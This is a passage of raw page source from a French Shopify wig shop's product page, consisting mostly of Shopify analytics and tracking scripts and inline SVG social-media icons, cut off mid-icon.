        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 35378102316,
      theme_id: 150446604531,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisihair.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisihair.fr/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":35378102316,"isMerchantRequest":null,"themeId":150446604531,"themeCityHash":"9451388036366723559","contentLanguage":"fr","currency":"EUR","eventMetadataId":"171fba64-b362-48b6-b765-faf7c5ab6951"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7723136254195,"requestId":"b58a163b-1b0a-4970-a1a3-5b350645d1a2-1767311521","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42925159547123,"productId":7723136254195,"productGid":"gid:\/\/shopify\/Product\/7723136254195","name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","price":"168.00","sku":"BAISI-WU13-4BLS200WIG1B4BW18","brand":"baisihairfr","variant":"18（TVA 0€）","category":"PERRUQUE PRIX D'USINE","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42925159547123,"productId":7723136254195,"productGid":"gid:\/\/shopify\/Product\/7723136254195","name":"BAISI Achetez 2 perruques minimum au prix d'usine fournisseur 13x4 Lace Frontal Perruque Body Wave MARRON 1B\/4# Sans Colle Lace déjà couper Facile à Porter en 100% Cheveux Humains (Pas Besoin de Code) - 18（TVA 0€）","price":"168.00","sku":"BAISI-WU13-4BLS200WIG1B4BW18","brand":"baisihairfr","variant":"18（TVA 0€）","category":"PERRUQUE PRIX D'USINE","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisihair.fr\/products\/baisi-achetez-5-pieces-prix-dusine-13x4-lace-frontal-perruque-body-wave-orange-en-100-cheveux-humains-pas-besoin-de-code"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisihair.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisihair.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="35378102316"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150446604531"
  data-theme-name="Mode"
  data-theme-version="4.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisihair.fr/api/collect"
></script>
</head>
  
  <script>
    window.EcomSendApps = window.EcomSendApps || { enableAlternateCSSLoading: true }
  </script>

  <body
    class="
      template-product
 template-suffix-activity image-load-anim-enabled"
    data-cc-animate-timeout="0"
  ><script>
        if ('IntersectionObserver' in window) {
          document.body.classList.add("cc-animate-enabled");
        }
      </script><a class="skip-link visually-hidden" href="#content">Passer au contenu</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19414870753523__announcement-bar" class="shopify-section shopify-section-group-header-group section-announcement-bar">

<div class="wide-container" data-cc-animate>
    <div id="section-id-sections--19414870753523__announcement-bar" class="announcement-bar
        card
        card--no-mb announcement-bar--with-announcement" data-section-type="announcement-bar">
      <style data-shopify>
        #section-id-sections--19414870753523__announcement-bar {
          --announcement-background: #fffcef;
          --announcement-text: #850221;
          --link-underline: rgba(133, 2, 33, 0.6);
          --announcement-font-size: 14px;
        }
      </style>

      <div class="announcement-bar__left desktop-only">
        


  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://www.facebook.com/BAISIHairFR/"><svg t="1750383585547" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="8404" width="16" height="16"><path d="M511.922276 511.609221m-511.609221 0a511.609221 511.609221 0 1 0 1023.218442 0 511.609221 511.609221 0 1 0-1023.218442 0Z" fill="#3A5A98" p-id="8405"></path><path d="M873.837341 150.598776c199.795873 199.795873 199.804509 523.742792-0.008636 723.553779-199.804509 199.795873-523.757905 199.795873-723.553778 0L873.837341 150.598776z" fill="#345387" p-id="8406"></path><path d="M1020.219594 569.232889L650.137037 199.141697l-192.146542 192.146542 11.44701 11.44701-109.398609 109.389973 89.5423 89.542301-11.777336 11.770859 96.941188 96.941188-111.758394 111.758395 190.918072 190.918072c215.291005-43.568588 381.473432-222.312068 406.314868-443.823148z" fill="#2E4D72" p-id="8407"></path><path d="M422.47713 321.554749v85.800756h-62.859239v104.923006h62.859239v311.763691h129.125378V512.278511h86.649243s8.117834-50.319776 12.045052-105.318102h-98.202043v-71.745677c0-10.71295 14.072352-25.132901 27.991414-25.132901h70.355282V200.853783h-95.656584c-135.505218-0.006477-132.307742 105.013683-132.307742 120.700966z" fill="#FFFFFF" p-id="8408"></path></svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/@baisihairfr"><svg t="1750840512795" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="14935" width="16" height="16"><path d="M221.525333 180.778667C346.026667 174.037333 442.88 170.666667 512 170.666667c69.162667 0 166.016 3.370667 290.56 10.112 67.413333 3.626667 121.941333 60.885333 127.573333 133.930666 5.674667 73.941333 8.533333 139.093333 8.533334 195.413334 0 57.045333-2.901333 123.093333-8.746667 198.186666-5.632 72.106667-58.965333 128.981333-125.44 133.674667A4155.306667 4155.306667 0 0 1 512 853.333333c-88.490667 0-185.941333-3.797333-292.352-11.349333-66.474667-4.693333-119.808-61.482667-125.44-133.589333C88.277333 632.746667 85.333333 566.613333 85.333333 510.122667c0-55.808 2.901333-120.96 8.661334-195.498667 5.632-73.002667 60.16-130.218667 127.573333-133.845333z" fill="#d81e06" p-id="14936" data-spm-anchor-id="a313x.search_index.0.i25.3a713a81CNFNxR" class=""></path><path d="M448 418.346667v187.648a18.304 18.304 0 0 0 28.373333 15.274666l140.757334-93.013333a18.304 18.304 0 0 0 0.085333-30.464L476.501333 403.2a18.304 18.304 0 0 0-28.501333 15.189333z" fill="#ffffff" p-id="14937" data-spm-anchor-id="a313x.search_index.0.i24.3a713a81CNFNxR" class="selected"></path></svg></a></li>
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://www.instagram.com/baisihair_perruque/"><svg t="1750404642845" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="9111" width="16" height="16"><path d="M945.193 245.961a410.746 410.746 0 0 1 45.055 95.41c-5.811 4.122-10.086-0.153-14.182-3.02q-51.2-35.84-102.399-71.551c-51.327-36.096-103.32-71.295-154.161-108.057q-68.658-49.612-138.033-98.2C558.689 44.697 535.828 28.98 513.3 12.774c-4.07-2.918-9.447-5.836-5.658-12.595h41.676c9.242 5.811 20.07 3.072 30.08 5.12 9.574 2.023 19.61 3.226 29.44 4.736 22.169 18.355 46.463 33.74 69.99 50.175 30.31 21.274 61.438 41.395 90.75 63.795 50.713 38.68 104.344 73.24 155.927 110.616a70.501 70.501 0 0 0 19.61 11.264z" fill="#990FD8" p-id="9112"></path><path d="M507.72 0.18a10.06 10.06 0 0 0 5.453 9.727c39.986 27.827 80.05 55.577 119.806 83.737 45.388 32.127 90.393 64.792 135.678 96.869 30.72 21.708 61.567 42.956 92.313 64.485 37.81 26.419 75.416 52.991 113.253 79.36 4.735 3.276 9.215 7.858 15.923 6.962a263.676 263.676 0 0 1 17.766 65.228c1.766 7.091-2.56 6.4-6.682 4.992a40.96 40.96 0 0 1-11.801-7.321c-43.673-34.74-90.853-64.512-136.088-97.049-17.92-12.8-35.84-25.779-54.502-37.81a30.95 30.95 0 0 1-6.835-7.092 162.635 162.635 0 0 0-50.79-44.901 31.155 31.155 0 0 1-11.007-8.218 19.25 19.25 0 0 0-8.167-8.37c-29.542-19.994-59.058-39.988-87.627-61.44C577.172 96.28 517.37 56.806 458.978 15.359c-3.712-2.56-9.446-4.556-6.784-11.186a33.28 33.28 0 0 0 17.92-4.07z" fill="#9D15CF" p-id="9113"></path><path d="M3.765 472.39c2.56-1.228 1.51-3.968 2.355-5.939 5.12-3.712 8.755 0.59 12.34 2.97 27.263 18.124 53.759 37.375 80.613 55.986 30.182 20.864 59.903 42.368 90.315 62.822 3.072 2.048 6.17 3.942 7.091 7.859a259.12 259.12 0 0 1 0 46.31c-3.225 6.681-7.68 3.25-11.494 1.05-10.24-5.965-19.737-13.261-29.465-20.07-45.055-31.463-90.188-62.72-135.064-94.182-10.24-7.091-9.958-7.245-12.8 4.326-0.486 2.125-0.563 4.89-4.044 4.352z" fill="#E58E36" p-id="9114"></path><path d="M3.842 537.823c3.072-2.56 1.587-6.118 1.997-9.267s-1.28-6.272 2.227-7.987 5.58 0.64 8.038 2.355c14.285 9.933 28.672 19.763 42.982 29.747 33.075 23.04 66.15 46.412 99.404 69.503a171.236 171.236 0 0 0 35.43 22.784 6.758 6.758 0 0 1 2.892 5.964c-0.512 15.155 2.355 30.029 3.226 45.081-3.251 6.912-7.68 2.996-11.392 0.82a305.685 305.685 0 0 1-36.684-25.318c-29.773-24.295-62.387-44.493-93.337-67.046-17.075-12.416-34.84-23.859-51.66-36.607-3.456-4.916 1.46-11.47-3.174-16.128z" fill="#E9952D" p-id="9115"></path><path d="M31.157 677.418a285.59 285.59 0 0 1-15.795-60.108c5.888-4.045 9.856 0.46 14.054 3.251 27.213 18.176 52.966 38.4 79.359 57.471 35.84 25.882 72.626 50.637 108.67 76.236a28.953 28.953 0 0 0 8.935 4.147 12.518 12.518 0 0 1 5.325 4.276 175.204 175.204 0 0 0 102.398 63.999 25.292 25.292 0 0 1 4.736 1.484 731.126 731.126 0 0 0 68.889 49.92c44.876 30.72 87.627 64.716 132.836 95.128 15.053 10.24 30.08 20.48 44.493 31.385 3.916 2.995 9.446 5.453 8.243 12.109a362.926 362.926 0 0 1-73.753 6.81 25.958 25.958 0 0 0-11.622-13.927c-35.097-24.192-70.604-47.871-104.728-73.24-74.956-55.936-152.753-107.775-229.168-161.765-43.52-30.72-87.04-61.132-130.559-91.749a22.22 22.22 0 0 0-12.364-5.58z" fill="#F0A11E" p-id="9116"></path><path d="M31.157 677.418c3.686-5.12 7.296-1.408 10.24 0.614 44.44 31.232 88.677 62.745 133.118 93.951 38.758 27.187 77.72 54.092 116.58 81.177 33.767 23.5 68.505 45.823 101.017 70.885 39.961 30.72 82.226 58.163 123.083 87.525 4.864 3.507 6.86 6.58 4.454 12.032a317.717 317.717 0 0 1-65.458-3.584c-31.129-22.22-62.975-43.52-93.848-66.15-70.246-51.506-141.745-101.092-213.143-151.037-22.784-15.77-45.618-31.36-67.967-47.641a149.246 149.246 0 0 0-19.789-10.88 331.464 331.464 0 0 1-28.16-66.892z" fill="#F6AA12" p-id="9117"></path><path d="M751.736 962.317a252.669 252.669 0 0 1-53.76 26.24c-10.24 4.12-21.042 7.423-31.564 11.11-24.627-19.968-51.967-36.25-77.08-55.321-47.052-35.66-95.973-68.684-144.126-102.809-3.994-2.867-10.906-6.783-1.715-12.236a421.626 421.626 0 0 1 48.639-0.768c26.419 0 52.863-0.845 79.359 0.486a230.14 230.14 0 0 1 33.28 22.81c30.719 21.145 61.26 42.29 91.441 63.999 16.538 11.93 32.205 25.036 49.228 36.351 3.124 2.279 7.117 4.838 6.298 10.138z" fill="#E48D37" p-id="9118"></path><path d="M1015.361 575.608a463.712 463.712 0 0 1-23.04 101.426c-5.631 1.638-9.446-2.022-13.209-4.992-45.465-35.43-93.771-66.943-140.798-100.069-4.48-3.174-10.035-5.376-11.392-11.673a1549.675 1549.675 0 0 1 0-106.316c3.482-8.217 8.653-3.89 12.8-1.152 12.288 8.295 24.345 16.947 36.505 25.446 46.284 32.358 92.543 65.075 139.134 97.33z" fill="#B33AA0" p-id="9119"></path><path d="M1015.233 575.608a71.679 71.679 0 0 1-29.26-17.305c-37.81-25.6-74.93-52.223-112.331-78.489-11.546-8.14-23.04-16.23-34.637-24.447a21.939 21.939 0 0 0-9.625-4.736 9.088 9.088 0 0 1-3.226-7.91c0-26.573-1.1-53.171 0.46-79.718 2.56-7.68 7.68-4.736 11.802-1.971 13.133 8.883 26.547 17.433 38.963 27.238 37.81 29.926 78.591 55.807 117.758 84.044 4.02 2.892 8.346 5.376 12.084 8.652a6.374 6.374 0 0 0 10.751-1.075 299.004 299.004 0 0 1-1.28 79.359 73.778 73.778 0 0 1-1.459 16.358z" fill="#A929B5" p-id="9120"></path><path d="M829.482 563.653c31.283 19.584 60.8 41.728 91.11 62.72 24.037 16.665 47.794 33.714 71.678 50.61a351.918 351.918 0 0 1-38.4 85.042c-5.324 1.561-8.703-2.355-12.338-4.736q-48.204-33.075-95.64-66.994c-6.528-4.736-15.36-6.63-19.15-14.874-1.74-34.585-0.665-69.119-0.562-103.755a9.19 9.19 0 0 1 3.302-8.013z" fill="#BD4B8A" p-id="9121"></path><path d="M751.736 962.317c-6.502-10.24-17.792-14.413-26.803-21.427-41.497-32.358-85.375-61.44-128.331-91.75a83.276 83.276 0 0 1-21.401-17.254c3.507-4.044 8.396-3.276 12.8-3.302 17.433-0.154 34.866-0.614 52.248 0a259.76 259.76 0 0 0 68.377-7.22 17.382 17.382 0 0 1 11.802 4.071c34.022 24.448 68.504 48.256 102.808 72.345 3.507 2.56 9.6 3.993 7.68 10.726a370.248 370.248 0 0 1-73.036 51.865c-1.74 1.05-3.533 2.714-6.144 1.946z" fill="#DB7E4B" p-id="9122"></path><path d="M59.419 744.208a20.992 20.992 0 0 1 16.281 5.555q86.374 60.645 172.798 121.163c23.04 16.204 47.257 31.103 69.452 48.64 40.729 32.357 84.888 59.8 126.641 90.673a33.817 33.817 0 0 1 9.6 9.805 353.582 353.582 0 0 1-87.423-17.792 207.357 207.357 0 0 0-35.2-27.136c-70.321-50.38-140.285-101.272-211.708-150.065a34.33 34.33 0 0 0-14.823-7.68 351.586 351.586 0 0 1-45.644-73.291z" fill="#F9AF0C" p-id="9123"></path><path d="M945.193 245.961c-11.802 1.408-18.56-7.68-26.65-13.132a5387.012 5387.012 0 0 1-96.075-67.302c-43.878-31.206-87.423-62.77-131.403-93.95-24.371-17.306-49.075-34.202-73.65-51.2-3.84-2.56-7.885-4.94-8.5-10.24a427.053 427.053 0 0 1 99.225 29.491 453.344 453.344 0 0 1 138.238 87.04 487.673 487.673 0 0 1 96.434 116.324 24.268 24.268 0 0 0 2.38 2.97z" fill="#9203E7" p-id="9124"></path><path d="M828.714 678.672c8.576 0.487 13.952 6.836 20.48 11.187 35.148 23.757 68.94 49.613 104.958 72.217a364.155 364.155 0 0 1-43.519 66.56c-2.944 3.89-6.4 7.423-9.651 11.11-3.02 1.228-5.12-0.82-7.091-2.356-31.027-21.939-62.31-43.52-93.31-65.484-3.15-2.252-6.887-4.147-7.68-8.55 5.12-11.392 13.362-21.017 18.405-32.46a188.977 188.977 0 0 0 13.133-43.315c0.358-3.277-0.563-7.654 4.275-8.909z" fill="#C75B76" p-id="9125"></path><path d="M794.103 764.098q47.027 33.075 94.054 66.278c4.3 3.02 8.499 6.144 12.8 9.241a419.68 419.68 0 0 1-69.76 68.812 93.976 93.976 0 0 0-27.494-21.555c-29.03-21.273-58.879-41.753-88.319-62.437a12.237 12.237 0 0 0-3.737-1.075c2.227-5.735 8.115-6.247 12.646-8.243a165.092 165.092 0 0 0 61.286-45.056c2.304-2.739 4.454-5.81 8.601-5.965z" fill="#D16D60" p-id="9126"></path><path d="M440.265 831.886c0.41 4.173 3.558 5.914 6.605 8.013 37.042 25.6 74.853 50.406 110.77 77.567 32.844 24.832 66.712 48.05 100.299 71.679a16.87 16.87 0 0 1 8.525 10.47 260.707 260.707 0 0 1-47.616 12.365c-28.697-23.885-60.85-43.007-90.597-65.433-47.462-35.84-96.485-69.298-145.124-103.422-8.346-5.837-8.704-8.55-3.175-13.85a489.465 489.465 0 0 1 52.351-0.665 9.19 9.19 0 0 1 7.962 3.276z" fill="#EC9A27" p-id="9127"></path><path d="M104.935 817.5c4.224-5.428 7.475 0 9.958 1.663 19.43 12.8 38.579 26.214 57.702 39.603 29.056 20.326 58.88 39.705 86.808 61.44 34.202 26.648 71.398 49.15 104.959 76.49 1.587 1.28 5.965 1.92 2.202 5.505a378.49 378.49 0 0 1-76.8-29.312 362.926 362.926 0 0 1-68.786-40.652 537.593 537.593 0 0 1-116.043-114.738z" fill="#FDB603" p-id="9128"></path><path d="M1017.921 479.84c0.128 8.09-2.022 10.24-9.446 4.94-40.96-29.08-82.687-57.189-123.109-87.038-15.846-11.802-32.383-22.477-47.82-34.739a35.174 35.174 0 0 0-7.987-3.635 125.72 125.72 0 0 1-7.68-37.964c4.275-6.298 8.653-2.202 12.493 0.307 18.227 11.801 35.66 24.908 53.759 37.12 41.446 28.159 80.05 60.21 122.238 87.217a22.656 22.656 0 0 1 5.12 4.736 113.74 113.74 0 0 1 2.432 29.056z" fill="#A320C2" p-id="9129"></path><path d="M1015.412 450.58a238.512 238.512 0 0 1-46.642-30.387c-36.352-26.317-72.447-53.196-109.592-78.489l-26.803-18.38a12.211 12.211 0 0 0-8.883-3.584 7.68 7.68 0 0 1-4.173-5.12 191.741 191.741 0 0 0-18.662-40.166c-1.126-1.818-2.56-3.942-0.794-6.298 21.76 11.802 40.96 27.546 61.26 41.37 30.515 20.658 60.134 42.674 90.572 63.41 16.332 11.136 31.539 23.628 47.666 35.071 3.2 2.253 6.784 5.99 8.5-1.356a198.935 198.935 0 0 1 7.551 43.929z" fill="#A31FC3" p-id="9130"></path><path d="M376.778 831.886c0.665 4.736 4.377 7.091 7.885 9.575 37.247 25.983 75.595 50.508 111.46 78.13 27.622 21.273 56.908 40.038 84.48 61.439 8.908 6.912 18.892 13.081 28.466 19.328a17.92 17.92 0 0 1 9.856 11.699 98.328 98.328 0 0 1-25.446 4.838 53.35 53.35 0 0 0-18.893-16.947c-32.767-23.04-66.328-45.183-98.302-69.375-41.19-31.18-84.274-59.57-126.155-89.778a26.726 26.726 0 0 1-10.983-11.033 59.622 59.622 0 0 1 37.632 2.124z" fill="#EC9A26" p-id="9131"></path><path d="M6.94 567.903a57.215 57.215 0 0 1 21.887 12.544q53.068 36.76 105.42 74.367c18.124 13.004 35.276 27.314 54.194 39.193a22.81 22.81 0 0 0 9.677 4.582 74.47 74.47 0 0 1 12.8 34.815c-4.583 3.584-8.218 0-11.341-2.227-31.974-23.423-65.51-44.594-96.87-68.99-26.29-20.48-54.347-38.759-81.918-57.677a49.791 49.791 0 0 1-9.446-7.09 129.662 129.662 0 0 1-4.403-29.517z" fill="#ED9C24" p-id="9132"></path><path d="M11.599 597.42a73.394 73.394 0 0 1 24.499 14.386c22.553 15.36 45.413 30.438 66.738 47.36 31.206 24.78 65.279 45.49 96.869 69.528a75.033 75.033 0 0 0 10.42 5.632 50.585 50.585 0 0 1 15.922 25.753 86.04 86.04 0 0 1-31.513-19.123q-47.027-31.462-92.696-64.946c-24.602-17.92-48.947-36.377-74.086-53.76a18.867 18.867 0 0 0-12.441-4.966 56.703 56.703 0 0 1-3.712-19.865z" fill="#EE9D23" p-id="9133"></path><path d="M31.669 345.442a397.588 397.588 0 0 1 38.143-85.324c3.687-2.56 6.323 0.358 8.858 2.1 37.81 25.983 74.853 52.99 112.997 78.411a11.187 11.187 0 0 1 5.12 8.09c0.64 34.84 1.254 69.682-0.256 104.472-3.661 8.448-9.011 4.377-13.543 1.356a1844.148 1844.148 0 0 1-46.284-32.204c-33.842-24.064-66.15-50.15-101.349-72.447a8.448 8.448 0 0 1-3.686-4.454z" fill="#D16D60" p-id="9134"></path><path d="M289.38 51.558a370.965 370.965 0 0 1 59.29-24.32c21.273 13.389 41.445 28.339 62.053 42.521 23.628 16.384 47.615 32.281 70.527 49.612 28.339 21.53 57.83 41.753 86.86 62.463a23.347 23.347 0 0 1 6.246 6.323c2.1 3.277 1.382 5.556-2.56 6.656a1062.565 1062.565 0 0 1-92.543 0.154c-19.097-13.337-38.4-26.444-57.164-40.32a4430.276 4430.276 0 0 0-121.419-86.5 92.62 92.62 0 0 1-9.446-7.092c-2.714-2.713-4.736-5.632-1.843-9.497z" fill="#A929B6" p-id="9135"></path><path d="M31.669 345.442a941.069 941.069 0 0 1 81.714 56.703c24.55 18.227 49.817 35.43 74.905 52.94a16.512 16.512 0 0 0 5.631 1.357 9.14 9.14 0 0 1 3.226 7.885c0 23.91 1.075 47.845-0.486 71.679-0.999 4.172-3.584 5.12-7.399 3.584a51.2 51.2 0 0 1-11.11-6.375c-49.612-34.79-99.429-69.35-148.836-104.37-5.555-3.916-12.62-5.99-16.282-12.415a334.024 334.024 0 0 1 18.637-70.988z" fill="#DB7E4A" p-id="9136"></path><path d="M289.38 51.558a9.267 9.267 0 0 0 4.941 8.78c31.002 21.53 62.361 42.521 92.492 65.203 28.364 21.273 57.394 41.522 86.399 61.797a6.451 6.451 0 0 1 2.79 4.967 10.393 10.393 0 0 1-8.985 3.302c-34.048 0-68.095 0.87-102.117-0.384-7.68-1.51-11.648-8.218-17.639-12.16-37.964-24.883-73.24-53.478-110.616-79.359-5.12-3.481-12.236-5.785-12.544-13.9a388.936 388.936 0 0 1 65.28-38.4z" fill="#B137A4" p-id="9137"></path><path d="M194.508 345.98c-25.83-17.92-51.506-36.199-77.49-53.965a503.11 503.11 0 0 0-47.257-31.897 406.343 406.343 0 0 1 54.732-77.976 351.534 351.534 0 0 1 38.4 25.753c20.48 14.182 41.138 28.339 61.439 42.88 2.893 2.073 6.4 3.711 6.81 7.935a21.35 21.35 0 0 1-4.941 10.547 166.782 166.782 0 0 0-26.931 66.892c-0.589 3.61 0.333 8.371-4.762 9.83z" fill="#C75D75" p-id="9138"></path><path d="M452.194 4.25c0.154 3.788 2.74 5.708 5.53 7.68 46.72 32.383 93.746 64.28 139.953 97.278 42.982 30.72 85.042 62.642 129.253 91.826a8.166 8.166 0 0 1 4.736 7.987 9.574 9.574 0 0 1-8.525-0.41 181.911 181.911 0 0 0-71.858-13.44 15.36 15.36 0 0 1-4.838-0.818c-19.226-16.051-40.96-28.595-60.902-43.776-57.42-43.852-118.142-83.199-176.638-125.438-4.07-2.918-10.65-5.12-8.345-12.595a291.99 291.99 0 0 1 51.558-8.294z" fill="#A01BC8" p-id="9139"></path><path d="M400.637 12.595c1.638 7.86 8.985 10.445 14.31 14.182 44.594 31.437 90.06 61.721 134.168 93.823 30.028 21.862 59.826 43.98 90.648 64.716a9.088 9.088 0 0 1 4.89 7.091 11.622 11.622 0 0 1-9.959 3.405q-24.78 0.41-49.612 0a11.469 11.469 0 0 1-9.958-3.405 224.867 224.867 0 0 0-42.956-32.793q-87.833-64.28-177.662-125.848a14.515 14.515 0 0 1-5.837-6.502 341.039 341.039 0 0 1 51.942-14.643z" fill="#A523BE" p-id="9140"></path><path d="M230.117 258.659c-21.708-17.46-45.67-31.77-67.941-48.409a280.521 280.521 0 0 1-37.632-28.16 170.11 170.11 0 0 1 24.115-27.16c9.447-10.24 19.763-19.969 29.67-29.901 31.897 26.111 67.046 47.64 100.197 71.96a46.387 46.387 0 0 1 13.466 11.341c-0.154 4.147-3.712 5.12-6.4 6.86a168.958 168.958 0 0 0-48.64 39.91 7.27 7.27 0 0 1-6.835 3.559z" fill="#BD4B8A" p-id="9141"></path><path d="M13.007 416.558a508.256 508.256 0 0 1 56.575 37.81c30.72 20.762 60.876 42.521 91.34 63.795a232.266 232.266 0 0 0 33.074 21.631 7.68 7.68 0 0 1 3.021 5.99 348.82 348.82 0 0 1 0 41.574 7.68 7.68 0 0 1-3.02 5.99c-26.88-15.845-51.43-35.122-77.107-52.734-34.739-23.68-69.119-47.718-103.525-71.68a10.905 10.905 0 0 0-7.27-2.355 325.55 325.55 0 0 1 6.912-50.021z" fill="#E08541" p-id="9142"></path><path d="M292.145 208.74c-20.48-13.952-40.96-27.674-61.055-41.83-15.488-11.11-31.846-21.043-46.489-33.28-2.816-2.355-6.041-4.07-6.272-8.268a344.06 344.06 0 0 1 45.772-35.354 172.08 172.08 0 0 0 34.202 26.317c30.72 23.04 61.567 45.849 93.566 67.122a63.769 63.769 0 0 1 9.037 9.011c-2.816 3.584-7.091 2.867-10.829 3.533a226.89 226.89 0 0 0-50.405 12.109 10.393 10.393 0 0 1-7.527 0.64z" fill="#B74197" p-id="9143"></path><path d="M292.145 208.714a196.861 196.861 0 0 1 68.838-16.384h283.644a202.416 202.416 0 0 1 87.039 16.768 190.461 190.461 0 0 1 68.146 58.88 218.135 218.135 0 0 1 23.629 51.634 284.463 284.463 0 0 1 5.939 39.68v204.361l-0.768 114.994a174.334 174.334 0 0 1-117.144 144.715 419.502 419.502 0 0 1-117.759 8.166l-18.739 0.333H376.522l-37.81-2.048a175.28 175.28 0 0 1-107.238-63.027c-1.843-2.355-3.814-4.454-5.709-6.707l-15.923-25.753q-6.015-17.92-12.083-35.711a301.743 301.743 0 0 1-4.198-53.58v-188.49l0.589-110.566a192.535 192.535 0 0 1 23.91-69.119c3.84-6.118 7.808-12.108 11.801-18.175a204.797 204.797 0 0 1 62.284-49.971z" fill="#FEFEFE" p-id="9144"></path><path d="M247.807 561.682V490.31c5.299-3.123 8.806 1.075 12.339 3.507 25.779 17.92 51.583 35.686 77.234 53.76a113.406 113.406 0 0 0 24.448 14.899 11.11 11.11 0 0 1 4.352 6.4 151.192 151.192 0 0 0 28.338 46.079 175.92 175.92 0 0 0 56.934 41.65 183.678 183.678 0 0 0 63.794 15.104 397.665 397.665 0 0 0 46.848 34.406q42.88 29.977 85.682 60.057c4.096 2.867 9.446 5.376 8.755 11.801H551.393c-49.049-35.839-99.839-68.94-148.632-105.112-46.079-34.226-93.848-66.047-140.26-99.838-5.018-3.584-11.315-5.607-14.694-11.341z" fill="#DA7B4E" p-id="9145"></path><path d="M775.595 466.477v63.487c-6.067 3.891-9.958-1.1-13.926-3.866q-44.518-31.129-89.113-62.079c-4.377-2.995-9.088-5.299-13.516-8.115a341.295 341.295 0 0 0-30.208-47.282 146.046 146.046 0 0 